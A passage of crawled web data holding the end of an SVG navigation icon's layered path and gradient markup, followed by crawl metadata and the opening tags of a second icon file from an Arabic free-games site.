51.2219 68.3697 50.8146L76.786 45.9277C77.4647 45.5205 77.9172 44.6608 77.9172 43.4843V20.8599C77.9624 18.5069 76.243 15.5205 74.1615 14.2988ZM65.7452 19.1857C66.0167 19.3214 66.2882 19.5024 66.5145 19.7286C66.243 19.5024 65.9715 19.3667 65.7452 19.1857ZM67.1932 20.4074C67.6457 20.9051 68.0529 21.4481 68.4149 22.0363C68.0982 21.4481 67.6457 20.9051 67.1932 20.4074Z" fill="#9BBEFF"/>
<path opacity="0.42" d="M68.2353 23.8915C68.4163 24.4798 68.5067 25.1133 68.552 25.792C68.5067 25.1585 68.4163 24.525 68.2353 23.8915ZM68.0995 50.1359C68.2805 49.8644 68.4163 49.5476 68.4615 49.2309C68.371 49.5929 68.2805 49.8644 68.0995 50.1359ZM73.1221 14.2988L71.5837 13.439L63.9819 9.04991L62.4434 8.19018L54.8416 3.80104L53.3031 2.94131C52.2624 2.35308 51.3122 2.26258 50.6334 2.66982L42.2172 7.51145C41.5384 7.91869 41.0859 8.77842 41.0859 9.95489V32.5793C41.0859 34.9775 42.8054 37.9639 44.8868 39.1857L46.4253 40.0454L54.0271 44.4345L55.5656 45.2943L63.1674 49.6834L64.7058 50.5431C65.7466 51.1314 66.6968 51.2219 67.3755 50.8146L75.7918 45.9277C76.4705 45.5205 76.923 44.6608 76.923 43.4843V20.8599C76.9683 18.5069 75.2488 15.5205 73.1221 14.2988ZM64.7058 19.1857C64.9773 19.3214 65.2488 19.5024 65.4751 19.7286C65.2488 19.5476 64.9773 19.3667 64.7058 19.1857ZM66.1991 20.4074C66.6515 20.9051 67.104 21.4481 67.4208 22.0363C67.0588 21.4481 66.6515 20.9051 66.1991 20.4074Z" fill="#93B9FF"/>
<path opacity="0.45" d="M67.2392 23.8914C67.4202 24.4796 67.5559 25.1131 67.5559 25.7918C67.5107 25.1583 67.4202 24.5249 67.2392 23.8914ZM67.0582 50.1357C67.2392 49.8642 67.3749 49.5475 67.4202 49.2307C67.3749 49.5927 67.2392 49.8642 67.0582 50.1357ZM72.126 14.2986L70.5876 13.4389L62.9858 9.04975L61.4473 8.19002L53.8455 3.75563L52.307 2.8959C51.2663 2.30767 50.3161 2.21717 49.6374 2.62441L41.2211 7.51129C40.5423 7.91853 40.0898 8.77825 40.0898 9.95473V32.5792C40.0898 34.9774 41.8093 37.9638 43.8907 39.1855L45.4292 40.0452L53.031 44.4344L54.5695 45.2941L62.1713 49.6832L63.7098 50.543C64.7505 51.1312 65.7007 51.2217 66.3794 50.8145L74.7957 45.9276C75.4745 45.5203 75.9269 44.6606 75.9269 43.4841V20.8597C75.9269 18.5068 74.2075 15.5203 72.126 14.2986ZM63.7098 19.1855C63.9812 19.3212 64.2527 19.5022 64.479 19.7285C64.2527 19.5022 63.9812 19.3665 63.7098 19.1855Z" fill="#8BB4FF"/>
<path opacity="0.48" d="M66.1981 23.8915C66.3791 24.4798 66.5149 25.1133 66.5149 25.792C66.5149 25.1585 66.4244 24.525 66.1981 23.8915ZM66.0624 50.1359C66.2434 49.8644 66.3791 49.5476 66.4244 49.2309C66.3791 49.5929 66.2434 49.8644 66.0624 50.1359ZM71.1303 14.2988L69.5918 13.439L61.99 9.04991L60.4515 8.19018L52.8045 3.80104L51.266 2.94131C50.2253 2.35308 49.2751 2.26258 48.5963 2.66982L40.18 7.51145C39.5013 7.91869 39.0488 8.77842 39.0488 9.95489V32.5793C39.0488 34.9775 40.7683 37.9639 42.8497 39.1857L44.3882 40.0454L51.99 44.4345L53.5285 45.2943L61.1303 49.6834L62.6687 50.5431C63.7095 51.1314 64.6597 51.2219 65.3384 50.8146L73.7547 45.9277C74.4334 45.5205 74.8859 44.6608 74.8859 43.4843V20.8599C74.9312 18.5069 73.2117 15.5205 71.1303 14.2988ZM62.714 19.1857C62.9855 19.3214 63.257 19.5024 63.4832 19.7286C63.2117 19.5024 62.9855 19.3667 62.714 19.1857Z" fill="#83AFFF"/>
<path opacity="0.52" d="M65.2021 23.8915C65.3831 24.4798 65.4735 25.1133 65.5188 25.792C65.4735 25.1585 65.3831 24.525 65.2021 23.8915ZM65.0663 50.1359C65.2473 49.8644 65.3831 49.5476 65.4283 49.2309C65.3831 49.5929 65.2473 49.8644 65.0663 50.1359ZM70.1342 14.344L68.5957 13.4843L60.9939 9.04991L59.4554 8.19018L51.8536 3.80104L50.3152 2.94131C49.2745 2.35308 48.3242 2.26258 47.6455 2.66982L39.184 7.51145C39.3197 7.42095 39.5007 7.3757 39.6817 7.33045C39.5007 7.3757 39.365 7.42095 39.184 7.51145C38.5052 7.91869 38.0527 8.77842 38.0527 9.95489V32.5793C38.0527 34.9775 39.7722 37.9639 41.8536 39.1857L43.3921 40.0454L50.9939 44.4345L52.5324 45.2943L60.1342 49.6834L61.6726 50.5431C62.7134 51.1314 63.6636 51.2219 64.3423 50.8146L72.7586 45.9277C73.4373 45.5205 73.8898 44.6608 73.8898 43.4843V20.8599C73.9351 18.5069 72.2156 15.5205 70.1342 14.344ZM61.7179 19.1857C61.9441 19.3214 62.2156 19.5024 62.4419 19.6834C62.2156 19.5476 61.9441 19.3667 61.7179 19.1857Z" fill="#7CA9FF"/>
<path opacity="0.55" d="M64.2079 23.8914C64.3889 24.4796 64.5247 25.1131 64.5247 25.7918C64.4794 25.1583 64.3889 24.5249 64.2079 23.8914ZM64.0722 50.1357C64.2532 49.8642 64.3889 49.5475 64.4342 49.2307C64.3437 49.5927 64.2532 49.8642 64.0722 50.1357ZM69.0948 14.2986L67.5563 13.4389L59.9545 9.04975L58.4161 8.19002L50.8142 3.80088L49.321 2.8959C48.2803 2.30767 47.3301 2.21717 46.6514 2.62441L38.1898 7.51129C37.5111 7.91853 37.0586 8.77825 37.0586 9.95473V32.5792C37.0586 34.9774 38.7781 37.9638 40.8595 39.1855L42.398 40.0452L49.9998 44.4344L51.5382 45.2941L59.14 49.6832L60.6785 50.543C61.7192 51.1312 62.6695 51.2217 63.3482 50.8145L71.7645 45.9276C72.4432 45.5203 72.8957 44.6606 72.8957 43.4841V20.8597C72.9409 18.5068 71.2215 15.5203 69.0948 14.2986ZM60.7237 19.1855C60.9952 19.3212 61.2667 19.5022 61.493 19.7285C61.2215 19.5022 60.95 19.3665 60.7237 19.1855Z" fill="#74A4FF"/>
<path opacity="0.58" d="M63.2118 23.8915C63.3928 24.4798 63.4833 25.1133 63.5286 25.792C63.4833 25.1585 63.3928 24.525 63.2118 23.8915ZM63.0761 50.1359C63.2571 49.8644 63.3928 49.5476 63.4381 49.2309C63.3476 49.5929 63.2118 49.8644 63.0761 50.1359ZM68.0987 14.2988L66.5602 13.439L58.9584 9.04991L57.4652 8.19018L49.8182 3.80104L48.2797 2.94131C47.239 2.35308 46.2887 2.26258 45.61 2.66982L37.1937 7.51145C36.515 7.91869 36.0625 8.77842 36.0625 9.95489V32.5793C36.0625 34.9775 37.782 37.9639 39.8634 39.1857L41.4019 40.0454L49.0037 44.4345L50.5421 45.2943L58.1439 49.6834L59.6824 50.5431C60.7231 51.1314 61.6734 51.2219 62.3521 50.8146L70.7684 45.9277C71.4471 45.5205 71.8996 44.6608 71.8996 43.4843V20.8599C71.8996 18.5069 70.1801 15.5205 68.0987 14.2988ZM59.6824 19.1857C59.9539 19.3214 60.2254 19.5024 60.4516 19.7286C60.2254 19.5024 59.9539 19.3667 59.6824 19.1857Z" fill="#6C9FFF"/>
<path opacity="0.61" d="M62.1705 23.8915C62.3515 24.4798 62.4872 25.1133 62.4872 25.792C62.4872 25.1585 62.3967 24.525 62.1705 23.8915ZM62.0347 50.1359C62.2157 49.8644 62.3515 49.5476 62.3967 49.2309C62.3515 49.5929 62.2157 49.8644 62.0347 50.1359ZM67.1026 14.344L65.5641 13.4843L57.9623 9.04991L56.4239 8.19018L48.8221 3.80104L47.2836 2.94131C46.2429 2.35308 45.2926 2.26258 44.6139 2.66982L36.1976 7.51145C35.5189 7.91869 35.0664 8.77842 35.0664 9.95489V32.5793C35.0664 34.9775 36.7859 37.9639 38.8673 39.1857L40.4058 40.0454L48.0076 44.4345L49.546 45.2943L57.1479 49.6834L58.6863 50.5431C59.727 51.1314 60.6773 51.2219 61.356 50.8146L69.7723 45.9277C70.451 45.5205 70.9035 44.6608 70.9035 43.4843V20.8599C70.9035 18.5069 69.1841 15.5205 67.1026 14.344ZM58.6863 19.1857C58.9578 19.3214 59.2293 19.5024 59.4555 19.7286C59.2293 19.5476 58.9578 19.3667 58.6863 19.1857Z" fill="#649AFF"/>
<path opacity="0.64" d="M61.1767 23.8915C61.3577 24.4797 61.4482 25.1132 61.4934 25.792C61.4934 25.1585 61.3577 24.525 61.1767 23.8915ZM61.0409 50.1359C61.2219 49.8644 61.3577 49.5476 61.4029 49.2309C61.3577 49.5929 61.2219 49.8644 61.0409 50.1359ZM66.1088 14.2988L64.5703 13.439L56.9685 9.04988L55.4301 8.19016L47.8282 3.80102L46.2898 2.94129C45.2491 2.26255 44.2988 2.21731 43.6201 2.62455L35.1586 7.51142C34.4798 7.91866 34.0273 8.77839 34.0273 9.95486V32.5793C34.0273 34.9775 35.7468 37.9639 37.8282 39.1856L39.3215 40.0906L46.9233 44.4797L48.4617 45.3395L56.0635 49.7286L57.602 50.5883C58.6427 51.1766 59.593 51.2671 60.2717 50.8598L68.7332 46.0182C69.412 45.611 69.8644 44.7512 69.8644 43.5748V20.9503C69.9097 18.5069 68.1902 15.5205 66.1088 14.2988ZM39.3667 8.64264L37.8282 7.78292C37.3758 7.51142 36.878 7.33043 36.3803 7.28518C36.9233 7.33043 37.421 7.51142 37.8735 7.78292L39.3667 8.64264ZM57.6473 19.1856C57.9187 19.3214 58.1902 19.5024 58.4165 19.7286C58.1902 19.5476 57.9187 19.3666 57.6473 19.1856Z" fill="#5D95FF"/>
<path opacity="0.67" d="M60.1806 23.8915C60.3616 24.4798 60.4973 25.1133 60.4973 25.792C60.4973 25.1585 60.3616 24.525 60.1806 23.8915ZM60.0448 50.1359C60.2258 49.8644 60.3616 49.5476 60.4068 49.2309C60.3163 49.5929 60.2258 49.8644 60.0448 50.1359ZM65.1127 14.2988L63.5742 13.439L55.9724 9.04991L54.434 8.19018L46.8322 3.80104L45.2937 2.94131C44.253 2.35308 43.3027 2.26258 42.624 2.66982L34.1625 7.51145C33.4837 7.91869 33.0312 8.73317 33.0312 9.95489V32.5793C33.0312 34.9775 34.7507 37.9639 36.8322 39.1857L38.3706 40.0454L45.9724 44.4345L47.5109 45.2943L55.1127 49.6834L56.6512 50.5431C57.6919 51.1314 58.6421 51.2219 59.3208 50.8146L67.7824 45.973C68.4611 45.5657 68.9136 44.706 68.9136 43.5295V20.9051C68.9136 18.5069 67.1941 15.5205 65.1127 14.2988ZM56.6964 19.1857C56.9679 19.3214 57.2394 19.5024 57.4656 19.7286C57.1941 19.5024 56.9227 19.3667 56.6964 19.1857ZM58.1444 20.4074C58.5969 20.9051 59.0041 21.4481 59.3661 22.0363C59.0493 21.4481 58.5969 20.9051 58.1444 20.4074Z" fill="#5590FF"/>
<path opacity="0.7" d="M59.1845 23.8915C59.3655 24.4798 59.456 25.1133 59.5012 25.792C59.456 25.1585 59.3655 24.525 59.1845 23.8915ZM59.0487 50.1359C59.2297 49.8644 59.3655 49.5476 59.4107 49.2309C59.3202 49.5929 59.1845 49.8644 59.0487 50.1359ZM64.0714 14.2988L62.5329 13.439L54.9311 9.04991L53.3926 8.19018L45.7908 3.80104L44.2524 2.94131C43.2116 2.35308 42.2614 2.26258 41.5827 2.66982L33.1664 7.51145C32.4876 7.91869 32.0352 8.77842 32.0352 9.95489V32.5793C32.0352 34.9775 33.7546 37.9639 35.8361 39.1857L37.3745 40.0454L44.9763 44.4345L46.5148 45.2943L54.1166 49.6834L55.6551 50.5431C56.6958 51.1314 57.646 51.2219 58.3247 50.8146L66.741 45.9277C67.4198 45.5205 67.8723 44.6608 67.8723 43.4843V20.8599C67.8723 18.5069 66.1981 15.5205 64.0714 14.2988ZM55.6551 19.1857C55.9266 19.3214 56.198 19.5024 56.4243 19.7286C56.198 19.5476 55.9266 19.3667 55.6551 19.1857ZM57.1483 20.4074C57.6008 20.9051 58.0533 21.4481 58.37 22.0363C58.008 21.4481 57.6008 20.9051 57.1483 20.4074Z" fill="#4D8BFF"/>
<path opacity="0.73" d="M58.1431 23.8914C58.3241 24.4796 58.4146 25.1131 58.4599 25.7918C58.4599 25.1583 58.3694 24.5249 58.1431 23.8914ZM58.0074 50.1357C58.1884 49.8642 58.3241 49.5475 58.3694 49.2307C58.3241 49.5927 58.1884 49.8642 58.0074 50.1357ZM63.0753 14.2986L61.5368 13.4389L53.935 9.04975L52.3965 8.19002L44.7947 3.75563L43.2563 2.8959C42.2155 2.30767 41.2653 2.21717 40.5866 2.62441L32.1703 7.51129C31.4916 7.91853 31.0391 8.77825 31.0391 9.95473V32.5792C31.0391 34.9774 32.7585 37.9638 34.84 39.1855L36.3784 40.0452L43.9802 44.4344L45.5187 45.2941L53.1205 49.6832L54.659 50.543C55.6997 51.1312 56.6499 51.2217 57.3287 50.8145L65.7449 45.9276C66.4237 45.5203 66.8762 44.6606 66.8762 43.4841V20.8597C66.8762 18.5068 65.1567 15.5203 63.0753 14.2986ZM54.659 19.1855C54.9305 19.3212 55.202 19.5022 55.4282 19.7285C55.202 19.5022 54.9305 19.3665 54.659 19.1855Z" fill="#4686FF"/>
<path opacity="0.76" d="M57.1493 23.8914C57.3303 24.4796 57.4661 25.1131 57.4661 25.7918C57.4661 25.1583 57.3303 24.5249 57.1493 23.8914ZM57.0136 50.1357C57.1946 49.8642 57.3303 49.5475 57.3756 49.2307C57.3303 49.5927 57.1946 49.8642 57.0136 50.1357ZM62.0814 14.2986L60.543 13.4389L52.9412 9.04975L51.4027 8.19002L43.8009 3.75563L42.2624 2.8959C41.2217 2.30767 40.2715 2.21717 39.5475 2.62441L31.1312 7.51129C30.4525 7.91853 30 8.77825 30 9.95472V32.5792C30 34.9773 31.7195 37.9638 33.8009 39.1855L35.3394 40.0452L42.9864 44.4796L44.5249 45.3393L52.1267 49.7285L53.6652 50.5882C54.7059 51.1764 55.6561 51.2669 56.3348 50.8597L64.7511 45.9728C65.4299 45.5656 65.8824 44.7059 65.8824 43.5294V20.905C65.8824 18.5068 64.1629 15.5203 62.0814 14.2986ZM53.6652 19.1855C53.9366 19.3212 54.2081 19.5022 54.4344 19.7285C54.1629 19.5022 53.9366 19.3665 53.6652 19.1855Z" fill="#3E81FF"/>
<path opacity="0.79" d="M56.1532 23.8914C56.3342 24.4796 56.4247 25.1131 56.47 25.7918C56.4247 25.1583 56.3342 24.5249 56.1532 23.8914ZM56.0175 50.1357C56.1985 49.8642 56.3342 49.5475 56.3795 49.2307C56.289 49.5927 56.1985 49.8642 56.0175 50.1357ZM61.0854 14.3439L59.5469 13.4841L51.9451 9.04975L50.4066 8.19002L42.8048 3.75563L41.2663 2.8959C40.2256 2.30767 39.2754 2.21717 38.5967 2.62441L30.1351 7.51129C29.4564 7.91853 29.0039 8.77825 29.0039 9.95473V32.5792C29.0039 34.9774 30.7234 37.9638 32.8048 39.1855L34.3433 40.0452L41.9451 44.4344L43.4835 45.2941L51.1306 49.6832L52.6691 50.543C53.7098 51.1312 54.66 51.2217 55.3388 50.8145L63.755 45.9276C64.4338 45.5203 64.8863 44.6606 64.8863 43.4841V20.8597C64.8863 18.5068 63.1668 15.5203 61.0854 14.3439ZM32.8501 7.78278C32.3976 7.51129 31.8546 7.33029 31.3568 7.28504C31.8998 7.33029 32.3976 7.51129 32.8501 7.78278ZM52.6691 19.1855C52.8953 19.3212 53.1668 19.5022 53.393 19.6832C53.1668 19.5475 52.8953 19.3665 52.6691 19.1855Z" fill="#367CFF"/>
<path opacity="0.82" d="M55.1571 23.8914C55.3381 24.4796 55.4739 25.1131 55.4739 25.7918C55.4286 25.1583 55.3381 24.5249 55.1571 23.8914ZM55.0214 50.1357C55.2024 49.8642 55.3381 49.5475 55.3834 49.2307C55.2929 49.5927 55.2024 49.8642 55.0214 50.1357ZM60.044 14.2986L58.5055 13.4389L50.9037 9.04975L49.3653 8.19002L41.7635 3.75563L40.2703 2.8959C39.2295 2.30767 38.2341 2.21717 37.5553 2.62441L29.139 7.51129C28.4603 7.91853 28.0078 8.77825 28.0078 9.95473V32.5792C28.0078 34.9774 29.7273 37.9638 31.8087 39.1855L33.3472 40.0452L40.949 44.4344L42.4874 45.2941L50.0893 49.6832L51.6277 50.543C52.6684 51.1312 53.6187 51.2217 54.2974 50.8145L62.7137 45.9276C63.3924 45.5203 63.8449 44.6606 63.8449 43.4841V20.8597C63.8902 18.5068 62.1707 15.5203 60.044 14.2986ZM51.6277 19.1855C51.8992 19.3212 52.1707 19.5022 52.397 19.7285C52.1707 19.5022 51.8992 19.3665 51.6277 19.1855Z" fill="#2E77FF"/>
<path opacity="0.85" d="M54.163 23.8914C54.344 24.4796 54.4797 25.1131 54.4797 25.7918C54.4345 25.1583 54.344 24.5249 54.163 23.8914ZM53.982 50.1357C54.163 49.8642 54.2987 49.5475 54.344 49.2307C54.2987 49.5927 54.163 49.8642 53.982 50.1357ZM59.0499 14.2986L57.5114 13.4389L49.9096 9.04975L48.3711 8.19002L40.7693 3.75563L39.2309 2.8959C38.1901 2.30767 37.2399 2.21717 36.5612 2.62441L28.1449 7.51129C28.2806 7.42079 28.4616 7.37554 28.5974 7.33029C28.4164 7.37554 28.2806 7.42079 28.1449 7.51129C27.4662 7.91853 27.0137 8.77825 27.0137 9.95473V32.5792C27.0137 34.9774 28.7331 37.9638 30.8146 39.1855L32.353 40.0452L39.9548 44.4344L41.4933 45.2941L49.0951 49.6832L50.6336 50.543C51.6743 51.1312 52.6245 51.2217 53.3033 50.8145L61.7196 45.9276C62.3983 45.5203 62.8508 44.6606 62.8508 43.4841V20.8597C62.8508 18.5068 61.1313 15.5203 59.0499 14.2986ZM50.6336 19.1855C50.9051 19.3212 51.1766 19.5022 51.4028 19.7285C51.1766 19.5022 50.9051 19.3665 50.6336 19.1855Z" fill="#2772FF"/>
<path opacity="0.88" d="M53.1216 23.8914C53.3026 24.4796 53.3931 25.1131 53.4384 25.7918C53.4384 25.1583 53.3479 24.5249 53.1216 23.8914ZM52.9859 50.1357C53.1669 49.8642 53.3026 49.5475 53.3479 49.2307C53.3026 49.5927 53.1669 49.8642 52.9859 50.1357ZM58.0538 14.2986L56.5153 13.4389L48.9135 9.04975L47.375 8.19002L39.7732 3.75563L38.2348 2.8959C37.194 2.30767 36.2438 2.21717 35.5651 2.62441L27.1488 7.51129C27.2845 7.42079 27.4655 7.37554 27.6013 7.33029C27.4203 7.37554 27.2845 7.42079 27.1488 7.51129C26.4701 7.91853 26.0176 8.77825 26.0176 9.95473V32.5792C26.0176 34.9774 27.737 37.9638 29.8185 39.1855L31.3569 40.0452L38.9588 44.4344L40.4972 45.2941L48.099 49.6832L49.6375 50.543C50.6782 51.1312 51.6284 51.2217 52.3072 50.8145L60.7235 45.9276C61.4022 45.5203 61.8547 44.6606 61.8547 43.4841V20.8597C61.8547 18.5068 60.1352 15.5203 58.0538 14.2986ZM49.6375 19.1855C49.909 19.3212 50.1805 19.5022 50.4067 19.7285C50.1352 19.5022 49.909 19.3665 49.6375 19.1855Z" fill="#1F6DFF"/>
<path opacity="0.91" d="M52.1259 23.8914C52.3069 24.4796 52.4426 25.1131 52.4426 25.7918C52.4426 25.1583 52.3069 24.5249 52.1259 23.8914ZM51.9901 50.1357C52.1711 49.8642 52.3069 49.5475 52.3521 49.2307C52.3069 49.5927 52.1711 49.8642 51.9901 50.1357ZM57.058 14.2986L55.5195 13.4389L47.9177 9.04975L46.3793 8.19002L38.7775 3.75563L37.239 2.8959C36.1983 2.30767 35.2481 2.21717 34.5241 2.62441L26.1078 7.51129C25.4291 7.91853 24.9766 8.77825 24.9766 9.95472V32.5792C24.9766 34.9773 26.696 37.9638 28.7775 39.1855L30.2707 40.0905L37.8725 44.4796L39.411 45.3393L47.0128 49.7285L48.5512 50.5882C49.5919 51.1764 50.5422 51.2669 51.2209 50.8597L59.6372 46.0181C60.3159 45.6108 60.7684 44.7511 60.7684 43.5746V20.9502C60.8589 18.5068 59.1395 15.5203 57.058 14.2986ZM30.3159 8.64251L28.7775 7.78278C28.325 7.51129 27.8272 7.33029 27.3295 7.28504C27.8725 7.33029 28.3702 7.51129 28.8227 7.78278L30.3159 8.64251ZM48.5965 19.1855C48.868 19.3212 49.1395 19.5022 49.3657 19.7285C49.1395 19.5475 48.868 19.3665 48.5965 19.1855Z" fill="#1768FF"/>
<path opacity="0.94" d="M51.1298 23.8914C51.3108 24.4796 51.4013 25.1131 51.4465 25.7918C51.4013 25.1583 51.3108 24.5249 51.1298 23.8914ZM50.994 50.1357C51.175 49.8642 51.3108 49.5475 51.356 49.2307C51.2655 49.5927 51.175 49.8642 50.994 50.1357ZM56.0619 14.2986L54.5235 13.4389L46.8764 9.04975L45.3379 8.19002L37.7361 3.75563L36.1977 2.8959C35.1569 2.30767 34.2067 2.21717 33.528 2.62441L25.1117 7.51129C24.433 7.91853 23.9805 8.73301 23.9805 9.95472V32.5792C23.9805 34.9773 25.6999 37.9638 27.7814 39.1855L29.3198 40.0452L36.9216 44.4344L38.4601 45.3393L46.0619 49.7285L47.6004 50.5882C48.6411 51.1764 49.5913 51.2669 50.2701 50.8597L58.6863 45.9728C59.3651 45.5656 59.8176 44.7059 59.8176 43.5294V20.905C59.8628 18.5068 58.1434 15.5203 56.0619 14.2986ZM47.6456 19.1855C47.9171 19.3212 48.1886 19.5022 48.4149 19.7285C48.1434 19.5022 47.8719 19.3665 47.6456 19.1855ZM49.0936 20.4072C49.5461 20.905 49.9533 21.4479 50.3153 22.0362C49.9986 21.4479 49.5461 20.905 49.0936 20.4072Z" fill="#0F63FF"/>
<path opacity="0.97" d="M50.1356 23.8914C50.3166 24.4796 50.4524 25.1131 50.4524 25.7918C50.4071 25.1583 50.3166 24.5249 50.1356 23.8914ZM49.9999 50.1357C50.1809 49.8642 50.3166 49.5475 50.3619 49.2307C50.2714 49.5927 50.1356 49.8642 49.9999 50.1357ZM55.0225 14.2986L53.4841 13.4389L45.8823 9.04975L44.3438 8.19002L36.742 3.75563L35.2035 2.8959C34.1628 2.30767 33.2126 2.21717 32.5338 2.62441L24.1175 7.51129C24.2533 7.42079 24.4343 7.37554 24.57 7.33029C24.389 7.37554 24.2533 7.42079 24.1175 7.51129C23.4388 7.91853 22.9863 8.77825 22.9863 9.95473V32.5792C22.9863 34.9774 24.7058 37.9638 26.7872 39.1855L28.3257 40.0452L35.9275 44.4344L37.466 45.2941L45.0678 49.6832L46.6062 50.543C47.647 51.1312 48.5972 51.2217 49.2759 50.8145L57.6922 45.9276C58.3709 45.5203 58.8234 44.6606 58.8234 43.4841V20.8597C58.8234 18.5068 57.1492 15.5203 55.0225 14.2986ZM46.6062 19.1855C46.8777 19.3212 47.1492 19.5022 47.3755 19.7285C47.1492 19.5475 46.8777 19.3665 46.6062 19.1855Z" fill="#085EFF"/>
<path d="M49.0943 23.8914C49.2753 24.4796 49.411 25.1131 49.411 25.7918C49.411 25.1583 49.3206 24.5249 49.0943 23.8914ZM48.9586 50.1357C49.1396 49.8642 49.2753 49.5475 49.3206 49.2307C49.2753 49.5927 49.1396 49.8642 48.9586 50.1357ZM54.0264 14.3439L52.488 13.4841L44.8862 9.04975L43.3477 8.19002L35.7459 3.75563L34.2074 2.8959C33.1667 2.30767 32.2165 2.21717 31.5377 2.62441L23.1215 7.51129C23.2572 7.42079 23.4382 7.37554 23.5739 7.33029C23.3929 7.37554 23.2572 7.42079 23.1215 7.51129C22.4427 7.91853 21.9902 8.77825 21.9902 9.95473V32.5792C21.9902 34.9774 23.7097 37.9638 25.7911 39.1855L27.3296 40.0452L34.9314 44.4344L36.4699 45.2941L44.0717 49.6832L45.6101 50.543C46.6509 51.1312 47.6011 51.2217 48.2798 50.8145L56.6961 45.9276C57.3748 45.5203 57.8273 44.6606 57.8273 43.4841V20.8597C57.8273 18.5068 56.1079 15.5203 54.0264 14.3439ZM45.6101 19.1855C45.8816 19.3212 46.1531 19.5022 46.3794 19.7285C46.1079 19.5475 45.8816 19.3665 45.6101 19.1855Z" fill="#0059FF"/>
</g>
<path d="M49.6385 23.4385C41.1769 26.2439 30.6339 26.2439 22.1271 23.4385C21.2674 25.8367 18.643 27.2846 16.2448 27.1941L16.1543 49.5018C27.014 55.7462 44.5706 55.7462 55.3398 49.5018C60.6792 46.3797 63.3941 42.3073 63.3941 38.2349L63.4394 23.4385H49.6385Z" fill="#4C5C75"/>
<path d="M54.9775 1.5835C65.611 7.73734 65.6562 17.6468 55.1132 23.7554C44.5702 29.864 27.3757 29.9545 16.7422 23.8007L54.9775 1.5835Z" fill="#C9CEE2"/>
<path d="M66.3797 12.8506L66.3344 17.6922C66.3344 22.2623 63.3027 26.8325 57.2846 30.3619C45.1579 37.4207 25.4747 37.4207 13.3027 30.3619L13.348 25.475C25.5199 32.5338 45.2484 32.4886 57.3299 25.475C63.348 21.9909 66.3797 17.4207 66.3797 12.8506Z" fill="#BF7D5A"/>
<path d="M57.1938 0C69.3658 7.05882 69.4563 18.4615 57.3296 25.4751C45.2029 32.4887 25.5196 32.5339 13.3477 25.4751L57.1938 0Z" fill="#DBA660"/>
<path d="M64.3433 12.8052C64.3433 13.1672 64.3433 13.4839 64.2981 13.8459C64.2528 14.1627 64.2076 14.4341 64.1171 14.7509C63.3478 18.0541 60.6329 21.2215 56.3343 23.7102C50.7687 26.9681 43.3478 28.7328 35.384 28.7328C30.1352 28.778 24.8863 27.9183 19.9542 26.2441L19.7279 26.1536C19.0039 25.9274 18.3252 25.6559 17.6465 25.3391L57.194 2.39795C61.8094 5.33913 64.2981 9.00428 64.3433 12.8052Z" fill="#BF7D5A"/>
<path d="M64.2534 13.8009C64.2082 14.1177 64.1629 14.3892 64.0724 14.7059C63.3484 18.0091 60.6335 21.1765 56.2896 23.6652C50.724 26.9231 43.3032 28.6878 35.3394 28.6878C30.1358 28.7783 24.8869 27.9186 19.9548 26.2444L19.7285 26.1539L57.1946 4.38916C61.4027 7.05884 63.8914 10.362 64.2534 13.8009Z" fill="#78E75A"/>
<path d="M44.6145 16.018L51.2209 19.8642C51.7186 20.1357 52.3068 20.1357 52.7593 19.8642L57.1032 17.3755C57.4652 17.1493 57.6009 16.6968 57.42 16.3348C57.3295 16.199 57.239 16.1085 57.1032 16.018L50.4969 12.1719C49.9991 11.9004 49.4109 11.9004 48.9584 12.1719L44.6145 14.6606C44.2525 14.8868 44.1168 15.3393 44.343 15.7013C44.3883 15.837 44.4788 15.9275 44.6145 16.018Z" fill="white"/>
<path d="M33.3938 22.4887L40.0002 26.3349C40.4979 26.6064 41.0861 26.6064 41.5386 26.3349L45.8825 23.8462C46.2445 23.62 46.3802 23.1675 46.1992 22.8055C46.1088 22.6697 46.0183 22.5792 45.8825 22.4887L39.2762 18.6426C38.7784 18.3711 38.1902 18.3711 37.7377 18.6426L33.3938 21.1313C33.0318 21.3575 32.8961 21.81 33.1223 22.2172C33.1676 22.3077 33.2581 22.3982 33.3938 22.4887Z" fill="white"/>
<path d="M48.8675 15.7015C48.777 15.7468 48.6865 15.8373 48.596 15.9278C48.3698 16.1993 48.4603 16.4708 48.8222 16.697C49.0485 16.8328 49.3652 16.9233 49.6367 16.9233H52.6232C52.6232 16.7423 52.6232 16.516 52.6232 16.335C52.6232 15.973 52.6232 15.611 52.6232 15.249C52.6232 14.8871 52.0802 14.5703 51.4014 14.5703C51.0847 14.5703 50.8132 14.6156 50.5417 14.7966C50.3607 14.8871 50.225 15.068 50.1797 15.2943C50.1797 15.3848 50.1797 15.4753 50.1797 15.611H49.682C49.4105 15.5205 49.139 15.5658 48.8675 15.7015Z" fill="#E93565"/>
<path d="M37.6914 21.3574V22.8054C37.6914 22.8506 37.6914 22.9411 37.6914 22.9864C37.7367 23.3484 38.2344 23.6199 38.8679 23.6199C39.1394 23.6199 39.4109 23.5746 39.6824 23.4389C39.8633 23.3484 39.9991 23.1674 40.0443 22.9864C40.0443 22.9411 40.0443 22.8959 40.0443 22.8506C40.3158 22.9864 40.4968 23.2579 40.6326 23.5746L41.5376 23.0769C41.1303 23.0316 40.6778 22.9411 40.3158 22.7601V22.7149H40.4968C40.7683 22.7149 41.0851 22.6696 41.3566 22.5339C41.5376 22.4434 41.6733 22.2624 41.6733 22.0814C41.6733 21.7194 41.1756 21.4027 40.4968 21.4027L37.6914 21.3574Z" fill="#4C5C75"/>
<path d="M30.7242 29.7283C28.3713 29.7283 26.4256 31.6288 26.4256 34.027C26.4256 31.674 24.5251 29.7283 22.127 29.7283C24.4799 29.7283 26.4256 27.8279 26.4256 25.4297C26.3803 27.7826 28.326 29.6831 30.7242 29.7283C30.679 29.7283 30.679 29.7283 30.7242 29.7283Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_30" x1="0" y1="56.8647" x2="79.81" y2="56.8647" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AAFF"/>
<stop offset="0.04" stop-color="#00A9FF"/>
<stop offset="0.35" stop-color="#00A6FF"/>
<stop offset="0.54" stop-color="#0086DD"/>
<stop offset="0.74" stop-color="#0066BA"/>
<stop offset="1" stop-color="#0041AD"/>
</linearGradient>
<clipPath id="clip0_3161_30">
<rect width="80" height="72.2172" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/livegames.svg
body_size: 6158
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_350)">
